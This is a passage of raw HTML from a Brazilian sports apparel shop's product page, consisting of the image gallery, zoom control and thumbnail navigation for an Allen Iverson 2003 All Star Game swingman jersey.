<img src="//sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831020164" >
<img src="//sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831184004" >
<img src="//sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=2954" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=2800 2800w" width="2954" height="2954" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831118468" >
<img src="//sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=3001" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/541e675a.jpg?v=1693078465&amp;width=3000 3000w" width="3001" height="3001" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831151236" >
<img src="//sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/1811a4a2.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831085700" >
<img src="//sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/094c8c00.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831216772" >
<img src="//sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/a628a68d.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514830987396" >
<img src="//sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/3e207c15.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831052932" >
<img src="//sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/36aea6ae.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div><div class="product-gallery__media  snap-center" data-media-type="image" data-media-id="25514831249540" >
<img src="//sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=200 200w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=300 300w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=400 400w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=500 500w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=600 600w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=700 700w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=800 800w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=1000 1000w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=1200 1200w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=1400 1400w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=1600 1600w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=1800 1800w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=2000 2000w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=2200 2200w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=2400 2400w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=2600 2600w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=2800 2800w, //sportness.com.br/cdn/shop/files/ac69fa4e.jpg?v=1693078465&amp;width=3000 3000w" width="3024" height="3024" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(760px, 42vw)" class="rounded"></div></media-carousel><div class="product-gallery__zoom ">
          <button type="button" is="product-zoom-button" class="circle-button circle-button--fill ring">
            <span class="sr-only">Zoom na imagem</span><svg role="presentation" fill="none" stroke-width="2" focusable="false" width="15" height="15" class="icon icon-image-zoom" viewBox="0 0 15 15">
        <circle cx="7.067" cy="7.067" r="6.067" stroke="currentColor"></circle>
        <path d="M11.4 11.4 14 14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
        <path d="M7 4v6M4 7h6" stroke="currentColor"></path>
      </svg></button>
        </div><page-dots class="page-dots page-dots--blurred md:hidden" aria-controls="product-gallery-7153638703236-template--18087247282308__main"><button type="button" class="tap-area"  aria-current="true">
          <span class="sr-only">Ir para item 1</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 2</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 3</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 4</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 5</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 6</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 7</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 8</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 9</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 10</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 11</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 12</span>
        </button><button type="button" class="tap-area"  aria-current="false">
          <span class="sr-only">Ir para item 13</span>
        </button></page-dots></div></div><scroll-shadow class="product-gallery__thumbnail-list-wrapper">
        <page-dots align-selected class="product-gallery__thumbnail-list scroll-area bleed md:unbleed" aria-controls="product-gallery-7153638703236-template--18087247282308__main"><button type="button" class="product-gallery__thumbnail"  aria-current="true" aria-label="Ir para item 1"><img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163333.365.png?v=1693078465&amp;width=192 192w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 2"><img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163227.438.png?v=1693078465&amp;width=192 192w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 3"><img src="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=1080" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/21cm-2023-08-26T163251.613.png?v=1693078465&amp;width=192 192w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 4"><img src="//sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/e22c01d6.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 5"><img src="//sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=3024" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/5dd7263c.jpg?v=1693078465&amp;width=192 192w" width="3024" height="3024" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
            </button><button type="button" class="product-gallery__thumbnail"  aria-current="false" aria-label="Ir para item 6"><img src="//sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=2954" alt="Camisa Regata NBA Swingman da Conferência Leste Allen Iverson Mitchell e Ness White 2003 All Star Game" srcset="//sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=56 56w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=64 64w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=112 112w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=128 128w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=168 168w, //sportness.com.br/cdn/shop/files/a4f332d7.jpg?v=1693078465&amp;width=192 192w" width="2954" height="2954" loading="lazy" sizes="(max-width: 699px) 56px, 64px" class="object-contain rounded-sm">
